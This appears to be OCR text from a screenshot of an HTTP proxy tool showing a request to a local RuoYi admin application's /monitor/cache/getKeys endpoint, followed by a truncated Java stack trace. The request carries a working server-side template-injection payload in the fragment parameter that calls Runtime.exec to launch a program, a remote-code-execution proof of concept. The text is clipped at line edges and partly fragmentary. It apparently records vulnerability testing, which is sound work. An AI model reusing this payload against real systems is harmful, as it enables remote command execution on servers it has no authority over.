 请求
美化 Raw Hex \n
1 POST /monitor/cache/getKeys HTTP/1.1
2 Host: localhost:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 140
10 Origin: http://localhost:8088
11 Connection: keep-alive
12 Referer: http://localhost:8088/monitor/cache
13 Cookie: Phpstorm-fa95f110=49a6a847-b266-4a7a-8f48-73449a8bbb32; Idea-e363ed6d=
d248895f-8eb1-4f05-8585-7eafa334d1a6; JSESSIONID=c2c04587-09d6-469e-bfc7-67851b8dc4eb
14 Priority: u=0
15
16 cacheName=loginRecordCache&fragment=__${new
java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next
::.x
响应
美化 Raw Hex 页面渲染 \n
pache.shiro.web.servlet.AdviceFilter.doFilterInternal(AdviceFilter.java:137)\r\n\tat
apache.shiro.web.servlet.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:125)
\tat org.apache.shiro.web.servlet.ProxiedFilterChain.doFilter(ProxiedFilterChain.java
\r\n\tat org.apache.shiro.web.servlet.AdviceFilter.executeChain(AdviceFilter.java:108
n\tat org.apache.shiro.web.servlet.AdviceFilter.doFilterInternal(AdviceFilter.java:13
\n\tat org.apache.shiro.web.servlet.OncePerRequestFilter.doFilter(OncePerRequestFilte
va:125)\r\n\tat org.apache.shiro.web.servlet.ProxiedFilterChain.doFilter(ProxiedFilte
in.java:66)\r\n\tat org.apache.shiro.web.servlet.AdviceFilter.executeChain(AdviceFilt
ava:108)\r\n\tat org.apache.shiro.web.servlet.AdviceFilter.doFilterInternal(AdviceFil
java:137)\r\n\tat org.apache.shiro.web.servlet.OncePerRequestFilter.doFilter(OncePerR
stFilter.java:125)\r\n\tat org.apache.shiro.web.servlet.ProxiedFilterChain.doFilter(P
xiedFilterChain.java:66)\r\n\tat org.apache.shiro.web.servlet.AdviceFilter.executeChain
iceFilter.java:108)\r\n\tat org.apache.shiro.web.servlet.AdviceFilter.doFilterInterna
viceFilter.java:137)\r\n\tat org.apache.shiro.web.servlet.OncePerRequestFilter.doFilt
ncePerRequestFilter.java:125)\r\n\tat org.apache.shiro.web.servlet.ProxiedFilterChain
ilter(ProxiedFilterChain.java:66)\r\n\tat org.apache.shiro.web.servlet.AdviceFilter.e
teChain(AdviceFilter.java:108)\r\n\tat org.apache.shiro.web.servlet.AdviceFilter.doFi
Internal(AdviceFilter.java:137)\r\n\tat org.apache.shiro.web.servlet.OncePerRequestFi
.doFilter(OncePerRequestFilter.java:125)\r\n\tat org.apache.shiro.web.servlet.Proxied
erChain.doFilter(ProxiedFilterChain.java:66)\r\n\tat org.apache.shiro.web.servlet.Abs
tShiroFilter.executeChain(AbstractShiroFilter.java:450)\r\n\tat org.apache.shiro.web.
let.AbstractShiroFilter$1.call(AbstractShiroFilter.java:365)\r\n\tat org.apache.shiro
ject.support.SubjectCallable.doCall(SubjectCallable.java:90)\r\n\tat org.apache.shiro
ject.support.SubjectCallable.call(SubjectCallable.java:83)\r\n\tat org.apache.shiro.s
ct.support.DelegatingSubject.execute(DelegatingSubject.java:387)\r\n\tat org.apache.s
.web.servlet.AbstractShiroFilter.doFilterInternal(AbstractShiroFilter.java:362)\r\n\t
rg.apache.shiro.web.servlet.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:1
r\n\tat org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationF
rChain.java:193)\r\n\tat org.apache.catalina.core.ApplicationFilterChain.doFilter(App
tionFilterChain.java:166)\r\n\tat com.alibaba.druid.support.http.WebStatFilter.doFilt
ebStatFilter.java:124)\r\n\tat org.apache.catalina.core.ApplicationFilterChain.intern
Filter(ApplicationFilterChain.java:193)\r\n\tat org.apache.catalina.core.ApplicationF
rChain.doFilter(ApplicationFilterChain.java:166)\r\n\tat com.ruoyi.common.xss.XssFilt
Insp
请求
请求
请求
请求
请求
响应